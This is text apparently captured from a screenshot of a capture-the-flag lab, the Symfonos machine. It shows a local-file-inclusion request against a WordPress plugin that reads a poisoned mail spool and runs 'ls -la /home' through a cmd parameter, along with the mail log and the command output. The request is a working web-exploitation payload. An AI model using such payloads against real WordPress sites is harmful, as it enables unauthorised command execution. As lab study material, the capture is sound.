 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
ign/count_of_send.php?pl=/var/mail/helios&cmd=ls -la /home
HBT CC THM-DO RSG GTFOBins pentestmonkey PayloadsAllT
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1631453369/symfonos.localdomain--
112
113 From rushi@symfonos.localdomain  Sun Sep 12 03:39:19 2021
114 Return-Path: <rushi@symfonos.localdomain>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.0.109])
118     by symfonos.localdomain (Postfix) with SMTP id 2CE7A40698
119     for <helios>; Sun, 12 Sep 2021 03:37:57 -0500 (CDT)
120
121 total 12
122 drwxr-xr-x  3 root   root   4096 Jun 28  2019 .
123 drwxr-xr-x 22 root   root   4096 Jun 28  2019 ..
124 drwxr-xr-x  3 helios helios 4096 Jun 28  2019 helios
125
126